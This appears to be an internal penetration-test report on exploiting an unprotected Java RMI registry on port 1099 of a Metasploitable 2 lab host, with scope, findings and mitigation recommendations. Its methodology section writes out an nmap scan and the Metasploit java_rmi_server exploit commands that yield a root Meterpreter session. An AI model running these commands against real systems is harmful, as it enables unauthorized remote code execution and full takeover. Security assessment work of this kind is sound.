

Secure Dev Labs
Software Agency | Est.2025

I N T E R N A L S E C U R I T Y A U D I T

Exploitation of Insecure Java RMI Services
Full System Compromise via Port 1099

Prepared For: Executive Leadership Team Prepared By: Muhammad Ahmed Raza Company: Secure Dev Labs
Date: May 12, 2026

EXECUTIVE SUMMARY
1.1 Engagement Overview

Secure Dev Labs conducted a high-impact penetration test against the Metasploitable 2 environment. The primary objective was to evaluate the resilience of internal network services against advanced exploitation techniques.
1.2 Key Findings

During the assessment, a Critical vulnerability was identified in the Java RMI (Remote Method Invocation) service. This misconfiguration allowed for unauthenticated Remote Code Execution (RCE), resulting in immediate and full administrative control over the target host.

OVERALL RISK: CRITICAL

SCOPE OF WORK

The scope of this engagement was strictly limited to the following assets and constraints to ensure operational stability.
2.1 In-Scope Assets

Asset Name | IP Address | Description
Metasploitable 2 | 192.168.1.10 | Linux-based vulnerable server utilized for service auditing.
2.2 Out-of-Scope Activities

The following activities were strictly prohibited during this engagement:

  - Denial of Service (DoS/DDoS): Any action that could disrupt service availability.
  - Social Engineering: Phishing or manipulating personnel.
  - Physical Security: Unauthorized physical access to server rooms or hardware.
  - Third-Party Infrastructure: Any IP addresses not explicitly listed in Section 2.1.

METHODOLOGY & ACTIONS TAKEN

This section details the specific technical actions performed during the assessment cycle.
Phase I: Reconnaissance & Information Gathering
The first phase involved identifying open ports and fingerprinting active services. We utilized
Nmap to scan for the Java RMI registry.
nmap -sV -p 1099 192.168.1.10
Result: Port 1099 was confirmed open, running an unprotected Java RMI registry service.

Phase II: Vulnerability Research & Exploitation
Based on reconnaissance data, we analyzed the RMI service for known insecure default
configurations. The Metasploit Framework was employed to simulate an attack.
use exploit/multi/misc/java_rmi_server set RHOSTS 192.168.1.10
set LPORT 4445
exploit
Result: A Meterpreter session was successfully established, bypassing authentication
requirements.

Phase III: Post-Exploitation & Privilege Verification
Once access was gained, system interrogation was performed to verify user authority and
system information.

meterpreter > getuid Server username: root

FINDINGS & EVIDENCE
4.1 Vulnerability Analysis (WH Analysis)

What is the issue?
The target system is running an insecure Java RMI (Remote Method Invocation) registry. It lacks a security manager, which allows unauthenticated remote attackers to bind malicious objects and execute arbitrary code on the server.
Where is the issue?
The vulnerability exists on TCP Port 1099 of the host 192.168.1.10 (Metasploitable 2).

How to overcome from that issue?
To mitigate this risk, the RMI service should be disabled if not required. If necessary, a Java Security Manager must be implemented, and the service should be restricted behind a firewall to allow only trusted IP addresses. Additionally, encrypting communication via SSL/ TLS is highly recommended.

The following screenshots and logs serve as technical proof of the successful compromise.
4.2 Evidence (Proof of Concept)











RECOMMENDATIONS

Recommendation | Priority | Action Type
Disable Port 1099 / RMI Service | Critical | Short-Term
Implement Network Filtering (Firewall) | High | Short-Term
Enforce JRE Security Manager & SSL | High | Long-Term

Secure Dev Labs - Confidential Report

